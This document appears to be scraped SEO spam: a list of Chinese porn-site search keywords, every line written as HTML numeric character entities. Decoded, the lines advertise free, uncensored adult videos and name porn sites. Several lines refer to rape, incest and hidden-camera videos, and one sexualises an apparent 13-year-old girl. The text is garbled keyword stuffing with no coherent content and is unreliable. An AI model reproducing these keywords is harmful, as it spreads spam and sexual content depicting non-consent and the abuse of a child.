&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;
99re&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5730;&#x5740;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;
&#x871C;&#x6843;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;&#x2174;a&#x56FD;&#x4EA7;va&#x5F71;&#x9662;
&#x56FD;&#x4EA7;97&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;cao
777&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;xxxxx
&#x5341;&#x516B;&#x7981;&#x4E9A;&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E9A;&#x6D32;&#x6709;&#x9EC4;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E00;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x8D44;&#x6E90;AV&#x770B;&#x7247;&#x7AD9;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x6155;
&#x65E5;&#x672C;&#x65E0;&#x906E;&#x6321;&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;A&#x6BDB;&#x7247;&#x62BD;&#x6410;
&#x56FD;&#x4EA7;av+&#x523A;&#x6FC0;+&#x65E0;&#x7801;
99r&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7684;&#x7CBE;&#x54C1;&#x9996;&#x9875;
&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;Av&#x5728;&#x7EBF;&#x5F71;&#x7247;
a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x871C;&#x6843;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;xxxx
&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987
&#x4E00;&#x7EA7;A&#x7247;&#x53C8;&#x523A;&#x6FC0;&#x9EC4;C&#x89C6;&#x9886;
&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x871C;&#x81C0;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F8E;&#x56FD;
91&#x5728;&#x7EBF;&#x4E9A;&#x6D32;
&#x7C89;&#x7C89;&#x5AE9;&#x5AE9;&#x7684;18&#x864E;&#x767D;&#x5973;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F26;&#x7406;
&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x505A;
&#x4E00;&#x8FB9;&#x556A;&#x556A;&#x4E00;&#x8FB9;&#x547B;&#x541F;av&#x591C;&#x591C;&#x55E8;
&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x7F51;&#x89C6;&#x9891;51
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5348;&#x591C;&#x7CBE;&#x54C1;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x81EA;&#x62CD;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9C81;&#x9C81;
&#x56FD;&#x4EA7;&#x4E1C;&#x5317;&#x9ED1;&#x9F99;&#x6C5F;&#x8001;&#x719F;&#x5973;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;AV
&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7535;&#x5F71;
&#x60C5;&#x4E00;&#x8272;&#x4E00;&#x53E6;&#x4E00;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;
97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x738B;
&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;a&#x7EA7;&#x6BDB;&#x7247;
&#x65E0;&#x7801;av&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x505A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;A&#x2164;&#x5728;&#x7EBF;&#x514D;&#x64AD;
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x4E00;&#x9999;&#x6E2F;&#x4E8C;&#x97E9;&#x56FD;&#x4E09;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x56DB;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x6309;&#x6469;&#x5E97;
&#x6B27;&#x7F8E;&#x5927;&#x767D;&#x5C41;&#x80A1;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9752;&#x6625;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7070;
91&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x03B1;&#x03B1;&#x6BDB;&#x5927;&#x7247;
&#x56FD;&#x4EA7;www&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;
&#x8272;&#x6B32;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;a&#x2228;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;99
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5F3A;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;av
&#x4EBA;&#x59BB;&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x5F3A;&#x5977;&#x65E5;&#x672C;
&#x7C89;&#x5AE9;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6210;&#x5E74;&#x5973;&#x4EBA;18&#x7EA7;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x8001;&#x5916;&#x4E00;&#x7EA7;&#x505A;c&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
av&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;&#x5165;&#x53E3;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x65E0;&#x7801;av&#x6BDB;&#x7247;&#x62A4;&#x58EB;
&#x56FD;&#x4EA7;18&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x7EFC;&#x5408;
&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x6027;xxx
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;
&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;
91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x6027;&#x8272;A&#x2228;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av
&#x88AB;&#x9ED1;&#x4EBA;&#x8C03;&#x6559;&#x6027;&#x5974;&#x4FF1;&#x4E50;&#x90E8;
&#x9752;&#x9752;&#x8349;&#x91CC;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x65E0;&#x7801;
&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x548C;&#x8001;&#x5934;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5927;&#x79C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x6210;&#x719F;&#x62A4;&#x58EB;&#x957F;&#x7684;&#x868C;&#x8089;&#x7684;&#x6ECB;&#x5473;
&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x5077;&#x4E71;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;
&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;
&#x4E5D;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9752;&#x8349;
a&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;ts&#x6F7C;&#x6F7C;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x89C6;&#x9891;&#x5206;&#x4EAB;&#x7684;&#x5185;&#x5BB9;&#x662F;&#x5F88;&#x4E30;&#x5BCC;&#x7684;
27pao&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x533A;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x6B32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x6587;&#x65E0;&#x7801;a&#x7247;&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x70ED;&#x5A77;
&#x65E5;&#x97E9;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4EBA;&#x59BB;&#x7CFB;&#x5217;
&#x56FD;&#x4EA7;igao&#x4E3A;&#x7231;&#x505A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x8272;&#x9999;&#x8549;av&#x4E00;&#x533A;
&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXX&#x9AD8;&#x6F6E;&#x731B;&#x4EA4;
&#x65E5;&#x65E5;&#x64CD;&#x8BA9;&#x4EBA;&#x4EBA;&#x770B;
&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x52A8;&#x6001;&#x56FE;
92av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x4E30;&#x6EE1;
&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x793E;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;
&#x4EAC;&#x4E1C;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;
&#x8001;&#x7537;&#x4EBA;&#x4E45;&#x4E45;&#x9752;&#x8349;av&#x9AD8;&#x6E05;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x76F4;&#x64AD;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;Av&#x65E5;&#x97E9;AV
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E13;&#x7EBF;
&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E71;&#x8F88;&#x7684;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5973;&#x540C;&#x6027;&#x604B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5361;&#x901A;
&#x7F8E;&#x5973;&#x60C5;&#x8DA3;&#x5185;&#x8863;
&#x4E45;&#x4E45;&#x751F;&#x6D3B;&#x7247;
&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x8272;&#x5C31;&#x8272;&#x7EFC;&#x5408;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x8D85;&#x78B0;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x65E0;&#x7801;
91&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9891;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;99
91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x7537;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x5B66;&#x751F;&#x60C5;&#x4FA3;&#x5077;&#x5403;&#x7981;&#x679C;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;
&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;&#x5A77;&#x5A77;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B85;&#x7537;
&#x8001;&#x5E08;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;
&#x5927;&#x5B66;&#x751F;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4F26;&#x7406;
&#x56FD;&#x4EA7;a&#x5728;&#x4E9A;&#x6D32;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x9999;&#x8549;99&#x4E45;&#x4E45;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;12p
&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x7F51;
&#x5927;&#x5B66;&#x751F;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x770B;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;
&#x516D;&#x6708;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;a&#x7247;
&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;
&#x65E5;&#x97E9;&#x7279;&#x9EC4;&#x65E0;&#x7801;AA&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x75AF;&#x72C2;&#x505A;&#x53D7;XXXX&#x9AD8;&#x6F6E;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;777
&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E45;97&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
booloo&#x65E5;&#x672C;&#x719F;&#x5987;old&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x771F;&#x5B9E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6027;&#x8272;av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x63C9;&#x634F;&#x7206;&#x4E73;&#x5DE8;&#x80F8;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;tv&#x7834;&#x89E3;&#x7248;
&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;
91&#x77ED;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;app&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6021;&#x6625;&#x9662;
&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x8001;&#x53F8;&#x673A;
&#x8001;&#x53F8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
caoporon9&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x5C24;&#x7269;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;
&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5929;&#x5802;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x9AD8;&#x6E05;
13&#x841D;&#x81EA;&#x6170;&#x55B7;&#x767D;&#x6D46;
&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x56FD;&#x8272;&#x5929;&#x9999;
&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x9752;&#x9752;
&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
